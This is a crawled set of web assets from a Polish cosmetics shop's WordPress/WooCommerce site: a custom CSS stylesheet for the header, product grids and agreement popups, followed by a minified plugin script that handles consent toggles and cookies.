	justify-self: end;
	align-self: center;
}
#Header_wrapper #Header #Top_bar .phones {
    position: absolute;
    left: 0;
    top: 0;
    margin-top: 25px;
    height: 100px;
    padding-left: 100px;
    background-image: url('images/telefon.png');
    background-repeat: no-repeat;
    background-position: 20px 5px;
}

#Header_wrapper #Header #Top_bar .phones a {
    display: block;
    font-weight: bold;
    color: #000000;
    transition: 0.5s all;
    margin: 5px 0;
}

#Header_wrapper #Header #Top_bar .phones a:hover {
    color: rgb(211, 60, 149);
    text-decoration: none;
}

#Header_wrapper #Header #Top_bar .facebook a {
    width: 65px;
    height: 65px;
    display: block;
    background-image: url('images/FB-fLogo-Blue-broadcast-2.png');
    background-repeat: no-repeat;
    background-size: cover;
	transition: 0.5s all;
}
#Header_wrapper #Header #Top_bar .facebook a:hover {
	transform: scale(1.2);
	transition: 0.5s all;
}

#Header_wrapper #Header #Top_bar .user-presentation i {
    font-size:35px;
}
#Header_wrapper #Header #Top_bar .user-presentation a {
    display:inline;
}
#Header_wrapper #Header #Top_bar.is-sticky .phones,
#Header_wrapper #Header #Top_bar.is-sticky .facebook {
    display: none;
}

.berocket_aapf_widget li .color-circle {
    display: inline-block;
    width: 25px;
    height: 25px;
}

.berocket_aapf_widget li {
    display: inline-block;
    padding: 2px !important;
    border: 2px solid transparent;
    line-height: 5px;
}

.berocket_aapf_widget li.berocket_checked {
    border: 2px solid #00aa00;
}

.berocket_aapf_widget li .color-input {
    display: none;
}

.style-simple .ui-tabs {
    display: none;
}

.style-simple .accordion .question {
    display: none !important;
}
.title-bold {
	font-weight:bold;
	text-transform:uppercase;
}
.list-square {
	list-style-type: square;
}
.category-title {
	text-align:center;
	text-transform:uppercase;
}
.post-nav.minimal a.home {
    display: none;
}
#Top_bar .menu > li > a span:not(.description) {
	padding: 0 12px;
}
#Top_bar.is-sticky .menu > li > a span:not(.description) {
	padding: 0 8px;
}
.clean-ol ol {
    margin: 0px 0px 0px 30px;
}
.clean-ol li {
    color: rgb(98, 98, 98);
}
.clean-ol .clean-ol-ol li {
    margin-bottom: 0px;
}
.products .image_wrapper {
    background-color: #ffffff;
}
.footer-form-1 [class*=" icon-"]::before {
    font-size: 38px;
}

.footer-form-2 .wpcf7-textarea {
    height: 130px;
}

.footer-social-icon a.icon_bar {
    width: 100px;
    height: 100px;
}

.footer-social-icon a.icon_bar span {
    width: 100px;
    height: 100px;
    line-height: 100px;
    font-size: 65px;
}

.widget_nav_menu ul {
    background: #ffc3f8;
}
footer .widget_nav_menu ul {
    background: transparent;
}

.footer-social-icon a.icon_bar:hover {
    color: #3B5998 !important;
}

#Footer .footer_copy {
    background-color: rgba(0, 0, 0, .1);
}

#Footer .footer_copy .one {
    margin-bottom: 7px;
    padding-top: 18px;
    min-height: 20px;
}
#Footer .footer_copy .copyright {
    width: 100%;
}
#Footer .footer_copy .copyright a {
    float: right;
}
.cli-plugin-button, .cli-plugin-button:visited {
    margin-left: 10px;
}

.term-zmywacze .products2 .image_wrapper a img, .term-removers .products2 .image_wrapper a img {
    /*transform: scale(1);*/
}
.term-zmywacze .products .image_wrapper a img, .term-removers .products .image_wrapper a img {
    transform: scale(1.3);
}
.term-lakier-hybrydowy-uvled .products .image_wrapper a img, .term-liquid-gel-infinilac-color-uv-led .products .image_wrapper a img {
    transform: scale(1.4) translateX(-10px) translateY(-5px);
}
.term-lakier-hybrydowy-uvled .products2 .image_wrapper a img, .term-liquid-gel-infinilac-color-uv-led .products2 .image_wrapper a img {
    transform: scale(1.2);
}
.term-gel-effect .products .image_wrapper a img, .term-gel-effect-en .products .image_wrapper a img {
    transform: scale(1.15) translateX(-10px);
}
.term-perfume-gloss .products .image_wrapper a img, .term-perfume-and-gloss-polish .products .image_wrapper a img {
    transform: scale(1.25) translateX(-15px) translateY(-10px);
}
.term-gloss-vinyl .products .image_wrapper a img, .term-vinyl-nail-en .products .image_wrapper a img {
    transform: scale(1.15) translateX(-15px) translateY(-10px);
}
.term-gel-shine-top-coat .products .image_wrapper a img, .term-gel-shine-top-coat-en .products .image_wrapper a img {
    transform: scale(1.15);
}
.term-lakier-dla-dzieci .products .image_wrapper a img, .term-children-nail-polish-bon-bon .products .image_wrapper a img {
    transform: scale(0.6) translateY(-10px);
}
.mcb-section.bg-cover {
	background-size:contain;
}
#private-label-cover.mcb-section.bg-cover {
	background-size:cover;
}
@media only screen and (max-width: 1360px) {
    #Top_bar.is-sticky .menu > li > a span {
        font-size: 0.9em;    
    }
}
@media only screen and (min-width: 1240px) {
    #Top_bar.is-sticky .logo {
        margin: 0px 0px 0px 0px !important;
    }
}
.fixed-nav .desc .date {
    display: none;
}

.menu-sidebar-menu-container {
	background-color: #fff;
}

.widget_nav_menu ul {
	color: #000 !important;
}

.widget_nav_menu a {
	color: #000;
}

.widget_nav_menu a:hover {
	color: #000;
}
.woocommerce-products-header .term-description ul {
    list-style: inside;
}
.woocommerce-products-header .term-description ol {
    list-style-position: inside;
}
ul.products {
    min-height: auto;
}
ul.products2 li {
    width: 23%;
    margin: 0 1% 20px;
    float: left;
}
ul.products2 li .desc {
    background: #fff;
    padding: 15px 20px;
    margin: 0;
    border: 0;
    vertical-align: baseline;
    font: inherit;
}
ul.products2 li .desc .price {
    color: #d33c95;
    font-size: 18px;
}
/*html.js .woocommerce-js.color-custom.style-simple.button-stroke.layout-boxed.if-border-hide.hide-love.boxed-no-margin.header-stack.header-center.header-boxed.minimalist-header-no.sticky-header.sticky-white.ab-hide.subheader-both-center.menu-link-color.menuo-no-borders.menuo-right.mm-vertical.logo-valign-top.logo-no-sticky-padding.boxed2fw.mobile-tb-center.mobile-side-slide.mobile-mini-mr-ll.be-178 div#Wrapper div#Content div.content_wrapper.clearfix div.sections_group div.entry-content div.section.mcb-section.margin-top-bottom.bg-contain div.section_wrapper.mcb-section-inner div.wrap.mcb-wrap.one.column-margin-0px.valign-top.clearfix {
   padding: 155px 0 200px 0 !important; 
}
html.js .woocommerce.woocommerce-page.woocommerce-js.with_aside.aside_left.color-custom.style-simple.button-stroke.layout-boxed.if-border-hide.hide-love.boxed-no-margin.header-stack.header-center.header-boxed.minimalist-header-no.sticky-header.sticky-white.ab-hide.subheader-both-center.menu-link-color.menuo-no-borders.menuo-right.mm-vertical.logo-valign-top.logo-no-sticky-padding.boxed2fw.mobile-tb-center.mobile-side-slide.mobile-mini-mr-ll.be-178.customize-support div#Wrapper div.section.mcb-section.bg-cover div.section_wrapper.mcb-section-inner div.wrap.mcb-wrap.one.column-margin-0px.valign-top.clearfix {
   padding: 155px 0 200px 0 !important; 
}*/
body.home .column_slider_plugin {
    margin: 0;
    width: 100%;
}
.tp-bullets {
    top: 99% !important;
}
.button-stroke a.button:not(.action_button) {
    background-color: #fae2e570 !important;
}
.alert_icon .icon-alert {
    display: none;
}
.woocommerce-invalid #woo_additional_terms {
    outline: 2px solid red;
    outline-offset: 2px;
}
.woocommerce .woocommerce-additional-terms, .woocommerce-page .woocommerce-additional-terms {
    margin-bottom: 1.618em;
    padding: 1.618em;
}
.woocommerce-additional-terms {
    border: 1px solid rgba(0,0,0,.2);
    box-shadow: inset 0 1px 2px rgba(0,0,0,.1);
    background: rgba(0,0,0,.05);
}
.pp-art {
    display: none;
    padding: 15px;
    background-color: #f4f4f4;
    margin-left: 30px;
    border: 1px solid #777777;
}
.pp-read-more {
    cursor: pointer;
    margin-left: 40px;
    font-size: 0.7em;
    font-weight: bold;
    transition: 0.5s all;
}
.pp-read-more:hover {
    color: #d54299;
}
.dor-regulations h1 {
    font-size: 36px;
    text-align: center;
    margin: 30px 0 15px 0;
}
.dor-regulations h2 {
    font-size: 24px;
    margin: 25px 0;
    padding: 10px 0;
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
}
.dor-regulations p {
    margin-left: 25px;
}
.dor-regulations ul {
    margin-left: 45px;
}
.dor-regulations ol {
    margin-left: 45px;
}
.dor-regulations .dor-regulations-agreement {
    display: none;
    font-size: 15px;
    padding: 15px;
    text-align: justify;
}
.woocommerce .woocommerce-customer-details address {
    box-sizing: border-box;
    padding: 6px 12px 6px 80px;
}
.woocommerce-privacy-policy-text {
    text-align: justify;
}
.wcmaa_field {
    text-align: justify;
}
.wcmaa-popup .dor-regulations .dor-regulations-agreement { 
    display: block;
}
.wcmaa-popup-buttons button.wcmaa-popup-agree {
    border: 1px solid rgb(211, 60, 149);
    background-color: rgb(211, 60, 149) !important;
    color: #fff !important;
    display: inline-block;
    margin: 0 5px;
}
.wcmaa-popup-buttons button.wcmaa-popup-agree:hover {
    border: 1px solid rgb(211, 60, 149);
    color: rgb(211, 60, 149) !important;
    background-color: #fff !important;
}
.wcmaa-popup-buttons button.wcmaa-popup-dont-agree {
    border: 1px solid rgb(211, 60, 149);
    color: rgb(211, 60, 149);
    background-color: #fff;
    display: inline-block;
}
.wcmaa-popup-buttons button.wcmaa-popup-dont-agree:hover {
    background-color: rgba(211, 60, 149,0.2) !important;
    color: rgba(211, 60, 149, 0.8) !important;
}
@media only screen and (max-width: 1239px) {
	
	.header-stack #Top_bar a.responsive-menu-toggle {
		position: relative !important;
	}
	#Top_bar a.responsive-menu-toggle {
		top: 0px !important;
		left: 0;
		right: 0;
		bottom: 0;
		margin: 0 auto !important;
        margin-top: 0px;
	}
	#Top_bar a.responsive-menu-toggle i {
		font-size: 32px;
	}
    #Header_wrapper #Header #Top_bar .facebook {
        position: inherit;
        float: right;
        margin-right: 10px;
    }
	#Header_wrapper #Header #Top_bar .user-presentation {
		left: 45%;
	}
	html.js .woocommerce-js.color-custom.style-simple.button-stroke.layout-boxed.if-border-hide.hide-love.boxed-no-margin.header-stack.header-center.header-boxed.minimalist-header-no.sticky-header.sticky-white.ab-hide.subheader-both-center.menu-link-color.menuo-no-borders.menuo-right.mm-vertical.logo-valign-top.logo-no-sticky-padding.boxed2fw.mobile-tb-center.mobile-side-slide.mobile-mini-mr-ll.be-178 div#Wrapper div#Content div.content_wrapper.clearfix div.sections_group div.entry-content div.section.mcb-section.margin-top-bottom.bg-contain div.section_wrapper.mcb-section-inner div.wrap.mcb-wrap.one.column-margin-0px.valign-top.clearfix {
		padding: 90px 0 200px 0 !important; 
	}
	html.js .woocommerce.woocommerce-page.woocommerce-js.with_aside.aside_left.color-custom.style-simple.button-stroke.layout-boxed.if-border-hide.hide-love.boxed-no-margin.header-stack.header-center.header-boxed.minimalist-header-no.sticky-header.sticky-white.ab-hide.subheader-both-center.menu-link-color.menuo-no-borders.menuo-right.mm-vertical.logo-valign-top.logo-no-sticky-padding.boxed2fw.mobile-tb-center.mobile-side-slide.mobile-mini-mr-ll.be-178.customize-support div#Wrapper div.section.mcb-section.bg-cover div.section_wrapper.mcb-section-inner div.wrap.mcb-wrap.one.column-margin-0px.valign-top.clearfix {
		padding: 90px 0 200px 0 !important; 
	}
	.header-stack #Top_bar .top_bar_right {
		top: 96px;
	}
}
@media only screen and (max-width: 959px) {
	
	html.js .woocommerce-js.color-custom.style-simple.button-stroke.layout-boxed.if-border-hide.hide-love.boxed-no-margin.header-stack.header-center.header-boxed.minimalist-header-no.sticky-header.sticky-white.ab-hide.subheader-both-center.menu-link-color.menuo-no-borders.menuo-right.mm-vertical.logo-valign-top.logo-no-sticky-padding.boxed2fw.mobile-tb-center.mobile-side-slide.mobile-mini-mr-ll.be-178 div#Wrapper div#Content div.content_wrapper.clearfix div.sections_group div.entry-content div.section.mcb-section.margin-top-bottom.bg-contain div.section_wrapper.mcb-section-inner div.wrap.mcb-wrap.one.column-margin-0px.valign-top.clearfix {
		padding: 13px 0 200px 0 !important; 
	}
	html.js .woocommerce.woocommerce-page.woocommerce-js.with_aside.aside_left.color-custom.style-simple.button-stroke.layout-boxed.if-border-hide.hide-love.boxed-no-margin.header-stack.header-center.header-boxed.minimalist-header-no.sticky-header.sticky-white.ab-hide.subheader-both-center.menu-link-color.menuo-no-borders.menuo-right.mm-vertical.logo-valign-top.logo-no-sticky-padding.boxed2fw.mobile-tb-center.mobile-side-slide.mobile-mini-mr-ll.be-178.customize-support div#Wrapper div.section.mcb-section.bg-cover div.section_wrapper.mcb-section-inner div.wrap.mcb-wrap.one.column-margin-0px.valign-top.clearfix {
		padding: 13px 0 200px 0 !important; 
	}
    .image_frame .image_wrapper .image_links {
		top: 0;
	}
	ul.products2 li {
		width: 33%;
	}
	.user-presentation {
		justify-self: left;
	}
	.header-stack #Top_bar .top_bar_right {
		top: 80px;
	}
}
@media only screen and (min-width: 768px) and (max-width: 1239px) {
    .two-third.column {
        width: 100%;
    }
    .transparent-background-1 {
        padding: 5% 5% 5% 5%;
    }
}
@media only screen and (max-width: 767px) {
	.top_bar_right {
		width: 200px;
	}
	.top-area-grid .user-presentation {
		z-index: 100;
	}
    .section_wrapper .mcb-wrap {
        max-width: initial !important;
    }
    .section_wrapper {
        box-sizing: border-box;
    }
    .one.column.transparent-background-2 {
        box-sizing: border-box;
        margin: 0;
    }
    .header-stack #Top_bar .logo {
        padding: 20px;
    }
    #Header_wrapper #Header #Top_bar .phones {
        position: inherit;
        float: left;
    }
	#Header_wrapper #Header #Top_bar .user-presentation a {
		display: table-cell;
	}
    .header-stack #Top_bar a.responsive-menu-toggle {
        margin-top: 0px!important;
    }
	.top-area-grid {
		-ms-grid-columns: 1fr 50% 50% 1fr;
		grid-template-columns: 1fr 50% 50% 1fr;
		-ms-grid-rows: auto auto;
		grid-template-rows: auto auto;
	}
	.phones {
		-ms-grid-row: 2;
		grid-row: 2/3;
		-ms-grid-column: 2;
		grid-column: 2/3;
	}
	.logo {
		-ms-grid-row: 1;
		grid-row: 1/2;
		-ms-grid-column: 2;
		-ms-grid-column-span:2;
		grid-column: 2/4;
	}
    .top_bar_right {
        -ms-grid-column: 1;
        -ms-grid-column-span:2;
        grid-column: 1/3;
        -ms-grid-row: 1;
        grid-row: 1;
        align-self: center;
    }
    .top_bar_right .top_bar_right_wrapper {
        float: left !important;
        margin-left: 15px;
    }
	.user-presentation {
		-ms-grid-row: 2;
		grid-row: 2/3;
		-ms-grid-column: 3;
		grid-column: 3/4;
        justify-self: right;
        margin-right: 15px;
	}
	.facebook {
		-ms-grid-row: 1;
		grid-row: 1/2;
		-ms-grid-column: 3;
		grid-column: 3/4;
        margin-right: 30px !important;
	}
    /*#Top_bar a.responsive-menu-toggle {
        top: 0px;
    }
    #Top_bar a.responsive-menu-toggle {
        top: 100% !important;
    }*/
    .transparent-background-1 {
        padding: 5% 5% 5% 5%;
        line-height: 50px;
    }
    #Content .content_wrapper {
        display: table;
    }
    #Content .content_wrapper .sections_group {
        display: table-footer-group;
        float: none;
    }
    #Content .content_wrapper .sidebar {
        /*display: table-header-group;*/
        float: none;
		display: none;
    }
}

@media only screen and (max-width: 640px) {
	.top-area-grid {
		-ms-grid-rows: auto auto auto auto;
		grid-template-rows: auto auto auto auto;
	}
	.phones {
		-ms-grid-row: 2;
		grid-row: 2/3;
		-ms-grid-column: 2;
		-ms-grid-column-span:2;
		grid-column: 2/4;
		justify-self: center;
        margin-top: 75px !important;
	}
	.logo {
		-ms-grid-row: 1;
		grid-row: 1/2;
		-ms-grid-column: 2;
		-ms-grid-column-span:2;
		grid-column: 2/4;
	}
	.user-presentation {
		-ms-grid-row: 3;
		grid-row: 3/4;
		-ms-grid-column: 2;
		grid-column: 2/3;
		justify-self: center;
	}
	.facebook {
		-ms-grid-row: 3;
		grid-row: 3/4;
		-ms-grid-column: 2;
		grid-column: 3/4;
		justify-self: center;
        margin-right: 0 !important;
	}
	ul.products2 li {
		width: 50%;
	}
	#Header_wrapper #Header #Top_bar .user-presentation {
		right: 185px;
		top: 83px;
	}
    #Header .top_bar_right {
        ms-grid-row: 4;
        grid-row: 4;
        ms-grid-column:2;
        ms-grid-column-span:2;
        grid-column: 2/4;
        margin: 20px 0;
    }
    #Header .top_bar_right .top_bar_right_wrapper {
        float: none !important;
    }
}

.widget-area::before {
display: none !important;
}

--- FILE ---
content_type: application/javascript
request_url: https://dor-cosmetics.pl/wp-content/plugins/wc-multiple-additional-agreements/js/wcmaa.min.js?ver=1.0
body_size: 361
content:
jQuery(document).ready(function(){jQuery(document.body).on("click","a.wcmaa_link_slide",function(a){a.stopImmediatePropagation();var e=jQuery(this).attr("data-id");if(jQuery("#"+e+"_content").length){var t=jQuery("#"+e+"_link");t.hasClass("wcmaa_link_open")?(t.removeClass("wcmaa_link_open"),t.addClass("wcmaa_link_closed"),jQuery("#"+e+"_content").slideUp()):(t.addClass("wcmaa_link_open"),t.removeClass("wcmaa_link_closed"),jQuery("#"+e+"_content").slideDown())}return!1});var a=!1;jQuery(document.body).on("click",".wcmaa_button",function(){if(!a){a=!0;var e=jQuery(this).attr("data-id"),t=jQuery(this).attr("data-value");jQuery("#wcmaa_field_"+e+"_button").html('<span style="width:35px; text-align:center;display:inline-block;"><img src="'+loc.pluginurl+'../img/loading.gif" style="height:16px;"/></span>'),jQuery.ajax({type:"POST",url:loc.ajaxurl,data:{action:"wcmaa_change_agreement",id:e,value:t},success:function(n){a=!1,0==n?alert(loc.error):"yes"==t?(jQuery("#wcmaa_field_"+e+"_button").html('<span style="color:#dd0000; width:35px; text-align:center;display:inline-block;">'+loc.no+"</span>"),jQuery("#wcmaa_field_"+e+"_button").attr("data-value","no")):(jQuery("#wcmaa_field_"+e+"_button").html('<span style="color:#00dd00; width:35px; text-align:center;display:inline-block;">'+loc.yes+"</span>"),jQuery("#wcmaa_field_"+e+"_button").attr("data-value","yes"))}})}}),jQuery(".wcmaa-popup .wcmaa-popup-dont-agree").on("click",function(){window.location.href="about:blank"}),jQuery(".wcmaa-popup .wcmaa-popup-agree").on("click",function(){var a,e,t,n,o=jQuery(this).attr("data-id"),i=jQuery(this).attr("data-time");a="wcmaa_popup_"+o,e=1,t=i,(n=new Date).setTime(n.getTime()+24*t*60*60*1e3),document.cookie=a+"="+e+";expires="+n.toUTCString(),jQuery(".wcmaa-popup").remove(),0==jQuery(".wcmaa-popup").length&&jQuery(".wcmaa-popup-overlay").remove()})});